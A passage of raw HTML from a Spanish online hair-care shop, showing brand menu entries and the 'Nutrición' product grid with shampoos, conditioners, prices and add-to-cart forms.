<span>Cristalliste</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-28-72" id="menu-item-220">
<a href="https://superpelu.es/marcas/kerastase/reflection">
<span>Reflection</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-28-73 last" id="menu-item-221">
<a href="https://superpelu.es/marcas/kerastase/elixir-ultimate">
<span>Elixir Ultimate</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-5-29 parent" id="menu-item-185">
<a href="https://superpelu.es/marcas/wahl">
<span>Wahl</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-185'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-185').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-185" style="display:none">
<li class="level2 nav-5-29-74 first last" id="menu-item-186">
<a href="https://superpelu.es/marcas/wahl/wahl-maquinas">
<span>Máquinas</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-5-30 last" id="menu-item-192">
<a href="https://superpelu.es/marcas/macho-beard">
<span>Macho Beard</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level0 nav-6 level-top" id="menu-item-137">
<a href="https://superpelu.es/regalos" class="level-top">
<span>Regalos</span>
</a>
<span class="icon"></span>
</li><li class="level0 nav-7 level-top last" id="menu-item-138">
<a href="https://superpelu.es/ofertas" class="level-top">
<span>Ofertas</span>
</a>
<span class="icon"></span>
</li>		</ul>
	</div>
</div>
                                
                            
                                                    
          
		                            </div>
		                        		
		                    </div>					
	                    </aside>
	                    <div class="col-main col-md-9">
	                        	                        <div class="page-title category-title">
        	<h2>Nutrición</h2>
    </div>


    
    	<div id="product-list-container">
			
 
	<div class="category-products container-fluid">
		<div class="toolbar">
    <div class="pager">
        <div class="row">
            <div class="col-md-5 col-sm-5 col-xs-12 element_cate nopaddingl">
                <div class="limiter">
                    <label>Mostrar</label>
                    <select onchange="setLocation(this.value)">
                                            <option value="https://superpelu.es/cabello/tipo-de-resultado/nutricion?limit=12" selected="selected">
                            12                        </option>
                                            <option value="https://superpelu.es/cabello/tipo-de-resultado/nutricion?limit=24">
                            24                        </option>
                                            <option value="https://superpelu.es/cabello/tipo-de-resultado/nutricion?limit=36">
                            36                        </option>
                                            <option value="https://superpelu.es/cabello/tipo-de-resultado/nutricion?limit=all">
                            Todo                        </option>
                                        </select>
                </div>
                	                  <a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion?dir=desc&amp;order=name" title="Establecer dirección descendente"><i class="fa fa-long-arrow-down"></i></a>
	                        </div>
            		        <div class="col-md-7 col-sm-7 col-xs-12 element_cate">
		        			                    <div class="view-mode pull-right right">
		                            		                            												                                    		                                            <strong title="Parrilla" class="grid">
		                                            			                                            		<i class="fa fa-th-large"></i>
		                                            			                                            </strong>&nbsp; 
																							                                    																						                                    												                                    		                                            <a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion?mode=list" title="Lista" class="list">
		                                            			                                            		<i class="fa fa-list"></i>
		                                            			                                            </a>&nbsp;
		                                    												                            		                    </div>    
		            		            <div class="sort-by pull-right">
		                    <label>Ordenar por</label>
		                    <select onchange="setLocation(this.value)">
		                    		                         <option value="https://superpelu.es/cabello/tipo-de-resultado/nutricion?dir=asc&amp;order=position">
		                              Posición		                         </option>
		                    		                         <option value="https://superpelu.es/cabello/tipo-de-resultado/nutricion?dir=asc&amp;order=name" selected="selected">
		                              Nombre		                         </option>
		                    		                         <option value="https://superpelu.es/cabello/tipo-de-resultado/nutricion?dir=asc&amp;order=price">
		                              Precio		                         </option>
		                    		                         <option value="https://superpelu.es/cabello/tipo-de-resultado/nutricion?dir=asc&amp;order=manufacturer">
		                              Marca		                         </option>
		                    		                         <option value="https://superpelu.es/cabello/tipo-de-resultado/nutricion?dir=asc&amp;order=ore_qty">
		                              Cantidad		                         </option>
		                    		                         <option value="https://superpelu.es/cabello/tipo-de-resultado/nutricion?dir=asc&amp;order=ore_siz">
		                              Tamaño		                         </option>
		                    		                         <option value="https://superpelu.es/cabello/tipo-de-resultado/nutricion?dir=asc&amp;order=ore_sub">
		                              Submarca		                         </option>
		                    		                    </select>
		            </div>
		        </div>
		                 
            
            <div class="col-md-12 col-sm-12 col-xs-12 element_blog">
				
    
    
	
        <div class="limiter" style="float: right;">
		
		    </div>
   

        <div class="pages">
        <ul class="pagination">
        
        
        
                    				<li class="active"><a>1</a></li>
			                    				<li><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion?p=2">2</a></li>
			                    				<li><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion?p=3">3</a></li>
			                    				<li><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion?p=4">4</a></li>
			                    				<li><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion?p=5">5</a></li>
			        

        
        
                    <li>
                <a class="next i-next" href="https://superpelu.es/cabello/tipo-de-resultado/nutricion?p=2" title="Siguiente">
                                            <i class="fa fa-angle-right"></i>
                                    </a>
            </li>
                </ul>

    </div>
    
    
            </div>
        </div>
    </div>
</div>
				
		
						
				<div class="row">
		<ul class="products-list products-grid" > 
											<li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12" >
					<div class="wrapper-item" >
						<div class="product-info-box product-hover">
							<div class="image-container">
								<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/brasil-cacau-conditioner-300ml" title="Brasil Cacau Conditioner 300ml" class="product-image">
									<img src="https://superpelu.es/media/catalog/product/cache/1/small_image/600x600/9df78eab33525d08d6e5fb8d27136e95/b/r/brasil.jpg" alt="Brasil Cacau Conditioner 300ml" class="img-responsive"/>
									<span class="hover-display">&nbsp;</span>
								</a>
								<div class="actions">
									<div class="buttons">
																					<button class="btn btn-quickview quick-view hidden-xs hidden-sm" onclick="quickView('https://superpelu.es/cabello/tipo-de-resultado/nutricion/brasil-cacau-conditioner-300ml'); return false;" title="Vista Rápida">Vista Rápida</button>
																				
										<ul class="add-to-links tooltip-links">
																							<li><a href="https://superpelu.es/wishlist/index/add/product/1865/form_key/4uvp5RjbzyOwxHb0/" class="link-wishlist btn" title="Añadir a lista que quieres."><i class="fa fa-heart"></i></a></li>
																																		<li><a href="https://superpelu.es/catalog/product_compare/add/product/1865/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/form_key/4uvp5RjbzyOwxHb0/" class="link-compare btn" title="Añadir para comparar."><i class="fa fa-retweet"></i></a></li>
																					</ul>
									</div>
								</div>
															</div>
							<div class="title-grid">
								<div class="product-name"><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/brasil-cacau-conditioner-300ml" title="Brasil Cacau Conditioner 300ml)">Brasil Cacau Conditioner 300ml</a></div>
								
								

                        
    <div class="price-box"> 
                                                                <span class="regular-price" >
                                            <span class="price">30,50 €</span>                                    </span>
                        
        </div>

								
							</div>
							
							
							<div class="actions-title">							
									<div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:100%"></div>
            </div>
            </div>
								 
										<form action="https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/1865/form_key/4uvp5RjbzyOwxHb0/" method="post" id="product_addtocart_form_1865">
											<div class="btn-shop" style="float:left;">
												<div class="form-inline">
													<div class="form-group">
														<input onclick="minusQty('qty_1865')" class="math_btn minus form-control" type="button" value="-">
														<input type="text" name="qty" id="qty_1865" class="qty text form-control" title="Cantidad" value="1" min="1" max="10000">
														<input onclick="plusQty('qty_1865')" class="math_btn plus form-control" type="button" value="+">
														<button class="btn btn-primary my-btn-cart cart-product-grid ml-md form-control" type="button" title="Añadir al Carrito" onclick="my_submit( 'product_addtocart_form_1865', 'https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/1865/form_key/4uvp5RjbzyOwxHb0/' );">  <i class="fa fa-shopping-basket" aria-hidden="true"></i> </button>
													</div>
												</div>
											</div>  
										</form>  
																							</div>
							
							
						</div> 
					</div>
				</li>
											<li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12" >
					<div class="wrapper-item" >
						<div class="product-info-box product-hover">
							<div class="image-container">
								<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/brasil-cacau-reconstructor" title="Brasil Cacau Reconstructor eco" class="product-image">
									<img src="https://superpelu.es/media/catalog/product/cache/1/small_image/600x600/9df78eab33525d08d6e5fb8d27136e95/b/r/brasil_cacau_thermal.jpg" alt="Brasil Cacau Reconstructor eco" class="img-responsive"/>
									<span class="hover-display">&nbsp;</span>
								</a>
								<div class="actions">
									<div class="buttons">
																					<button class="btn btn-quickview quick-view hidden-xs hidden-sm" onclick="quickView('https://superpelu.es/cabello/tipo-de-resultado/nutricion/brasil-cacau-reconstructor'); return false;" title="Vista Rápida">Vista Rápida</button>
																				
										<ul class="add-to-links tooltip-links">
																							<li><a href="https://superpelu.es/wishlist/index/add/product/1845/form_key/4uvp5RjbzyOwxHb0/" class="link-wishlist btn" title="Añadir a lista que quieres."><i class="fa fa-heart"></i></a></li>
																																		<li><a href="https://superpelu.es/catalog/product_compare/add/product/1845/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/form_key/4uvp5RjbzyOwxHb0/" class="link-compare btn" title="Añadir para comparar."><i class="fa fa-retweet"></i></a></li>
																					</ul>
									</div>
								</div>
															</div>
							<div class="title-grid">
								<div class="product-name"><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/brasil-cacau-reconstructor" title="Brasil Cacau Reconstructor eco)">Brasil Cacau Reconstructor eco</a></div>
								
								<div class="price-box callforprice"><span id="product-price" class="regular-price"><span class="price">Solo Profesionales</span></span></div>								
							</div>
							
							
							<div class="actions-title">							
								<div class="ratings">
	<div class="rating-box">
		<div class="rating"></div>
	</div>
</div>
																							</div>
							
							
						</div> 
					</div>
				</li>
											<li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12" >
					<div class="wrapper-item" >
						<div class="product-info-box product-hover">
							<div class="image-container">
								<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/brasil-cacau-shampoo-300ml" title="Brasil Cacau Shampoo 300ml" class="product-image">
									<img src="https://superpelu.es/media/catalog/product/cache/1/small_image/600x600/9df78eab33525d08d6e5fb8d27136e95/b/r/brasil_cacau_shampoo_2.jpg" alt="Brasil Cacau Shampoo 300ml" class="img-responsive"/>
									<span class="hover-display">&nbsp;</span>
								</a>
								<div class="actions">
									<div class="buttons">
																					<button class="btn btn-quickview quick-view hidden-xs hidden-sm" onclick="quickView('https://superpelu.es/cabello/tipo-de-resultado/nutricion/brasil-cacau-shampoo-300ml'); return false;" title="Vista Rápida">Vista Rápida</button>
																				
										<ul class="add-to-links tooltip-links">
																							<li><a href="https://superpelu.es/wishlist/index/add/product/1864/form_key/4uvp5RjbzyOwxHb0/" class="link-wishlist btn" title="Añadir a lista que quieres."><i class="fa fa-heart"></i></a></li>
																																		<li><a href="https://superpelu.es/catalog/product_compare/add/product/1864/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/form_key/4uvp5RjbzyOwxHb0/" class="link-compare btn" title="Añadir para comparar."><i class="fa fa-retweet"></i></a></li>
																					</ul>
									</div>
								</div>
															</div>
							<div class="title-grid">
								<div class="product-name"><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/brasil-cacau-shampoo-300ml" title="Brasil Cacau Shampoo 300ml)">Brasil Cacau Shampoo 300ml</a></div>
								
								

                        
    <div class="price-box"> 
                                                                <span class="regular-price" >
                                            <span class="price">27,50 €</span>                                    </span>
                        
        </div>

								
							</div>
							
							
							<div class="actions-title">							
								<div class="ratings">
	<div class="rating-box">
		<div class="rating"></div>
	</div>
</div>
								 
										<form action="https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/1864/form_key/4uvp5RjbzyOwxHb0/" method="post" id="product_addtocart_form_1864">
											<div class="btn-shop" style="float:left;">
												<div class="form-inline">
													<div class="form-group">
														<input onclick="minusQty('qty_1864')" class="math_btn minus form-control" type="button" value="-">
														<input type="text" name="qty" id="qty_1864" class="qty text form-control" title="Cantidad" value="1" min="1" max="10000">
														<input onclick="plusQty('qty_1864')" class="math_btn plus form-control" type="button" value="+">
														<button class="btn btn-primary my-btn-cart cart-product-grid ml-md form-control" type="button" title="Añadir al Carrito" onclick="my_submit( 'product_addtocart_form_1864', 'https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/1864/form_key/4uvp5RjbzyOwxHb0/' );">  <i class="fa fa-shopping-basket" aria-hidden="true"></i> </button>
													</div>
												</div>
											</div>  
										</form>  
																							</div>
							
							
						</div> 
					</div>
				</li>
											<li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12" >
					<div class="wrapper-item" >
						<div class="product-info-box product-hover">
							<div class="image-container">
								<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/champu-afro-latino" title="Champú Afro - Latino" class="product-image">
									<img src="https://superpelu.es/media/catalog/product/cache/1/small_image/600x600/9df78eab33525d08d6e5fb8d27136e95/c/h/champu_afro.jpg" alt="Champú Afro - Latino" class="img-responsive"/>
									<span class="hover-display">&nbsp;</span>
								</a>
								<div class="actions">
									<div class="buttons">
																					<button class="btn btn-quickview quick-view hidden-xs hidden-sm" onclick="quickView('https://superpelu.es/cabello/tipo-de-resultado/nutricion/champu-afro-latino'); return false;" title="Vista Rápida">Vista Rápida</button>
																				
										<ul class="add-to-links tooltip-links">
																							<li><a href="https://superpelu.es/wishlist/index/add/product/2437/form_key/4uvp5RjbzyOwxHb0/" class="link-wishlist btn" title="Añadir a lista que quieres."><i class="fa fa-heart"></i></a></li>
																																		<li><a href="https://superpelu.es/catalog/product_compare/add/product/2437/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/form_key/4uvp5RjbzyOwxHb0/" class="link-compare btn" title="Añadir para comparar."><i class="fa fa-retweet"></i></a></li>
																					</ul>
									</div>
								</div>
															</div>
							<div class="title-grid">
								<div class="product-name"><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/champu-afro-latino" title="Champú Afro - Latino)">Champú Afro - Latino</a></div>
								
								<div class="price-box callforprice"><span id="product-price" class="regular-price"><span class="price">Solo Profesionales</span></span></div>								
							</div>
							
							
							<div class="actions-title">							
								<div class="ratings">
	<div class="rating-box">
		<div class="rating"></div>
	</div>
</div>
																							</div>
							
							
						</div> 
					</div>
				</li>
											<li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12" >
					<div class="wrapper-item" >
						<div class="product-info-box product-hover">
							<div class="image-container">
								<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/champu-cola-500ml" title="Champú Cola 500ml" class="product-image">
									<img src="https://superpelu.es/media/catalog/product/cache/1/small_image/600x600/9df78eab33525d08d6e5fb8d27136e95/c/h/champoo-de-cola-belkos.jpg" alt="Champú Cola 500ml" class="img-responsive"/>
									<span class="hover-display">&nbsp;</span>
								</a>
								<div class="actions">
									<div class="buttons">
																					<button class="btn btn-quickview quick-view hidden-xs hidden-sm" onclick="quickView('https://superpelu.es/cabello/tipo-de-resultado/nutricion/champu-cola-500ml'); return false;" title="Vista Rápida">Vista Rápida</button>
																				
										<ul class="add-to-links tooltip-links">
																							<li><a href="https://superpelu.es/wishlist/index/add/product/1815/form_key/4uvp5RjbzyOwxHb0/" class="link-wishlist btn" title="Añadir a lista que quieres."><i class="fa fa-heart"></i></a></li>
																																		<li><a href="https://superpelu.es/catalog/product_compare/add/product/1815/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/form_key/4uvp5RjbzyOwxHb0/" class="link-compare btn" title="Añadir para comparar."><i class="fa fa-retweet"></i></a></li>
																					</ul>
									</div>
								</div>
															</div>
							<div class="title-grid">
								<div class="product-name"><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/champu-cola-500ml" title="Champú Cola 500ml)">Champú Cola 500ml</a></div>
								
								

                        
    <div class="price-box"> 
                                                                <span class="regular-price" >
                                            <span class="price">19,90 €</span>                                    </span>
                        
        </div>

								
							</div>
							
							
							<div class="actions-title">							
								<div class="ratings">
	<div class="rating-box">
		<div class="rating"></div>
	</div>
</div>
								 
										<form action="https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/1815/form_key/4uvp5RjbzyOwxHb0/" method="post" id="product_addtocart_form_1815">
											<div class="btn-shop" style="float:left;">
												<div class="form-inline">
													<div class="form-group">
														<input onclick="minusQty('qty_1815')" class="math_btn minus form-control" type="button" value="-">
														<input type="text" name="qty" id="qty_1815" class="qty text form-control" title="Cantidad" value="1" min="1" max="10000">
														<input onclick="plusQty('qty_1815')" class="math_btn plus form-control" type="button" value="+">
														<button class="btn btn-primary my-btn-cart cart-product-grid ml-md form-control" type="button" title="Añadir al Carrito" onclick="my_submit( 'product_addtocart_form_1815', 'https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/1815/form_key/4uvp5RjbzyOwxHb0/' );">  <i class="fa fa-shopping-basket" aria-hidden="true"></i> </button>
													</div>
												</div>
											</div>  
										</form>  
																							</div>
							
							
						</div> 
					</div>
				</li>
											<li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12" >
					<div class="wrapper-item" >
						<div class="product-info-box product-hover">
							<div class="image-container">
								<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/control-conditioner-1000ml" title="Control Conditioner 1000ml" class="product-image">
									<img src="https://superpelu.es/media/catalog/product/cache/1/small_image/600x600/9df78eab33525d08d6e5fb8d27136e95/c/o/conditioner.jpg" alt="Control Conditioner 1000ml" class="img-responsive"/>
									<span class="hover-display">&nbsp;</span>
								</a>
								<div class="actions">
									<div class="buttons">
																					<button class="btn btn-quickview quick-view hidden-xs hidden-sm" onclick="quickView('https://superpelu.es/cabello/tipo-de-resultado/nutricion/control-conditioner-1000ml'); return false;" title="Vista Rápida">Vista Rápida</button>
																				
										<ul class="add-to-links tooltip-links">
																							<li><a href="https://superpelu.es/wishlist/index/add/product/4956/form_key/4uvp5RjbzyOwxHb0/" class="link-wishlist btn" title="Añadir a lista que quieres."><i class="fa fa-heart"></i></a></li>
																																		<li><a href="https://superpelu.es/catalog/product_compare/add/product/4956/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/form_key/4uvp5RjbzyOwxHb0/" class="link-compare btn" title="Añadir para comparar."><i class="fa fa-retweet"></i></a></li>
																					</ul>
									</div>
								</div>
															</div>
							<div class="title-grid">
								<div class="product-name"><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/control-conditioner-1000ml" title="Control Conditioner 1000ml)">Control Conditioner 1000ml</a></div>
								
								

                        
    <div class="price-box"> 
                                                                <span class="regular-price" >
                                            <span class="price">0,00 €</span>                                    </span>
                        
        </div>

								
							</div>
							
							
							<div class="actions-title">							
								<div class="ratings">
	<div class="rating-box">
		<div class="rating"></div>
	</div>
</div>
								 
										<form action="https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/4956/form_key/4uvp5RjbzyOwxHb0/" method="post" id="product_addtocart_form_4956">
											<div class="btn-shop" style="float:left;">
												<div class="form-inline">
													<div class="form-group">
														<input onclick="minusQty('qty_4956')" class="math_btn minus form-control" type="button" value="-">
														<input type="text" name="qty" id="qty_4956" class="qty text form-control" title="Cantidad" value="1" min="1" max="">
														<input onclick="plusQty('qty_4956')" class="math_btn plus form-control" type="button" value="+">
														<button class="btn btn-primary my-btn-cart cart-product-grid ml-md form-control" type="button" title="Añadir al Carrito" onclick="my_submit( 'product_addtocart_form_4956', 'https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/4956/form_key/4uvp5RjbzyOwxHb0/' );">  <i class="fa fa-shopping-basket" aria-hidden="true"></i> </button>
													</div>
												</div>
											</div>  
										</form>  
																							</div>
							
							
						</div> 
					</div>
				</li>
											<li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12" >
					<div class="wrapper-item" >
						<div class="product-info-box product-hover">
							<div class="image-container">
								<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/control-conditioner-200ml" title="Control Conditioner 200ml" class="product-image">
									<img src="https://superpelu.es/media/catalog/product/cache/1/small_image/600x600/9df78eab33525d08d6e5fb8d27136e95/c/o/conditioner_200.jpg" alt="Control Conditioner 200ml" class="img-responsive"/>
									<span class="hover-display">&nbsp;</span>
								</a>
								<div class="actions">
									<div class="buttons">
																					<button class="btn btn-quickview quick-view hidden-xs hidden-sm" onclick="quickView('https://superpelu.es/cabello/tipo-de-resultado/nutricion/control-conditioner-200ml'); return false;" title="Vista Rápida">Vista Rápida</button>
																				
										<ul class="add-to-links tooltip-links">
																							<li><a href="https://superpelu.es/wishlist/index/add/product/5015/form_key/4uvp5RjbzyOwxHb0/" class="link-wishlist btn" title="Añadir a lista que quieres."><i class="fa fa-heart"></i></a></li>
																																		<li><a href="https://superpelu.es/catalog/product_compare/add/product/5015/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/form_key/4uvp5RjbzyOwxHb0/" class="link-compare btn" title="Añadir para comparar."><i class="fa fa-retweet"></i></a></li>
																					</ul>
									</div>
								</div>
															</div>
							<div class="title-grid">
								<div class="product-name"><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/control-conditioner-200ml" title="Control Conditioner 200ml)">Control Conditioner 200ml</a></div>
								
								

                        
    <div class="price-box"> 
                                                                <span class="regular-price" >
                                            <span class="price">33,50 €</span>                                    </span>
                        
        </div>

								
							</div>
							
							
							<div class="actions-title">							
								<div class="ratings">
	<div class="rating-box">
		<div class="rating"></div>
	</div>
</div>
								 
										<form action="https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/5015/form_key/4uvp5RjbzyOwxHb0/" method="post" id="product_addtocart_form_5015">
											<div class="btn-shop" style="float:left;">
												<div class="form-inline">
													<div class="form-group">
														<input onclick="minusQty('qty_5015')" class="math_btn minus form-control" type="button" value="-">
														<input type="text" name="qty" id="qty_5015" class="qty text form-control" title="Cantidad" value="1" min="1" max="">
														<input onclick="plusQty('qty_5015')" class="math_btn plus form-control" type="button" value="+">
														<button class="btn btn-primary my-btn-cart cart-product-grid ml-md form-control" type="button" title="Añadir al Carrito" onclick="my_submit( 'product_addtocart_form_5015', 'https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/5015/form_key/4uvp5RjbzyOwxHb0/' );">  <i class="fa fa-shopping-basket" aria-hidden="true"></i> </button>
													</div>
												</div>
											</div>  
										</form>  
																							</div>
							
							
						</div> 
					</div>
				</li>
											<li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12" >
					<div class="wrapper-item" >
						<div class="product-info-box product-hover">
							<div class="image-container">
								<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/control-smoothing-fluid-75ml" title="Control Smoothing Fluid 75ml" class="product-image">
									<img src="https://superpelu.es/media/catalog/product/cache/1/small_image/600x600/9df78eab33525d08d6e5fb8d27136e95/f/l/fluid.jpg" alt="Control Smoothing Fluid 75ml" class="img-responsive"/>
									<span class="hover-display">&nbsp;</span>
								</a>
								<div class="actions">
									<div class="buttons">
																					<button class="btn btn-quickview quick-view hidden-xs hidden-sm" onclick="quickView('https://superpelu.es/cabello/tipo-de-resultado/nutricion/control-smoothing-fluid-75ml'); return false;" title="Vista Rápida">Vista Rápida</button>
																				
										<ul class="add-to-links tooltip-links">
																							<li><a href="https://superpelu.es/wishlist/index/add/product/5029/form_key/4uvp5RjbzyOwxHb0/" class="link-wishlist btn" title="Añadir a lista que quieres."><i class="fa fa-heart"></i></a></li>
																																		<li><a href="https://superpelu.es/catalog/product_compare/add/product/5029/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/form_key/4uvp5RjbzyOwxHb0/" class="link-compare btn" title="Añadir para comparar."><i class="fa fa-retweet"></i></a></li>
																					</ul>
									</div>
								</div>
															</div>
							<div class="title-grid">
								<div class="product-name"><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/control-smoothing-fluid-75ml" title="Control Smoothing Fluid 75ml)">Control Smoothing Fluid 75ml</a></div>
								
								

                        
    <div class="price-box"> 
                                                                <span class="regular-price" >
                                            <span class="price">35,80 €</span>                                    </span>
                        
        </div>

								
							</div>
							
							
							<div class="actions-title">							
								<div class="ratings">
	<div class="rating-box">
		<div class="rating"></div>
	</div>
</div>
								 
										<form action="https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/5029/form_key/4uvp5RjbzyOwxHb0/" method="post" id="product_addtocart_form_5029">
											<div class="btn-shop" style="float:left;">
												<div class="form-inline">
													<div class="form-group">
														<input onclick="minusQty('qty_5029')" class="math_btn minus form-control" type="button" value="-">
														<input type="text" name="qty" id="qty_5029" class="qty text form-control" title="Cantidad" value="1" min="1" max="">
														<input onclick="plusQty('qty_5029')" class="math_btn plus form-control" type="button" value="+">
														<button class="btn btn-primary my-btn-cart cart-product-grid ml-md form-control" type="button" title="Añadir al Carrito" onclick="my_submit( 'product_addtocart_form_5029', 'https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/5029/form_key/4uvp5RjbzyOwxHb0/' );">  <i class="fa fa-shopping-basket" aria-hidden="true"></i> </button>
													</div>
												</div>
											</div>  
										</form>  
																							</div>
							
							
						</div> 
					</div>
				</li>
											<li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12" >
					<div class="wrapper-item" >
						<div class="product-info-box product-hover">
							<div class="image-container">
								<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/curl-defining-shampoo-300ml" title="Curl Defining Shampoo 300ml" class="product-image">
									<img src="https://superpelu.es/media/catalog/product/cache/1/small_image/600x600/9df78eab33525d08d6e5fb8d27136e95/2/c/2curl_power_spray_foam_250ml_3.jpg" alt="Curl Defining Shampoo 300ml" class="img-responsive"/>
									<span class="hover-display">&nbsp;</span>
								</a>
								<div class="actions">
									<div class="buttons">
																					<button class="btn btn-quickview quick-view hidden-xs hidden-sm" onclick="quickView('https://superpelu.es/cabello/tipo-de-resultado/nutricion/curl-defining-shampoo-300ml'); return false;" title="Vista Rápida">Vista Rápida</button>
																				
										<ul class="add-to-links tooltip-links">
																							<li><a href="https://superpelu.es/wishlist/index/add/product/834/form_key/4uvp5RjbzyOwxHb0/" class="link-wishlist btn" title="Añadir a lista que quieres."><i class="fa fa-heart"></i></a></li>
																																		<li><a href="https://superpelu.es/catalog/product_compare/add/product/834/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/form_key/4uvp5RjbzyOwxHb0/" class="link-compare btn" title="Añadir para comparar."><i class="fa fa-retweet"></i></a></li>
																					</ul>
									</div>
								</div>
															</div>
							<div class="title-grid">
								<div class="product-name"><a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion/curl-defining-shampoo-300ml" title="Curl Defining Shampoo 300ml)">Curl Defining Shampoo 300ml</a></div>
								
								

                        
    <div class="price-box"> 
                                                                <span class="regular-price" >
                                            <span class="price">16,46 €</span>                                    </span>
                        
        </div>

								
							</div>
							
							
							<div class="actions-title">							
								<div class="ratings">
	<div class="rating-box">
		<div class="rating"></div>
	</div>
</div>
								 
										<form action="https://superpelu.es/checkout/cart/add/uenc/aHR0cHM6Ly9zdXBlcnBlbHUuZXMvY2FiZWxsby90aXBvLWRlLXJlc3VsdGFkby9udXRyaWNpb24,/product/834/form_key/4uvp5RjbzyOwxHb0/" method="post" id="product_addtocart_form_834">
											<div class="btn-shop" style="float:left;">
												<div class="form-inline">
													<div class="form-group">
														<input onclick="minusQty('qty_834')" class="math_btn minus form-control" type="button" value="-">
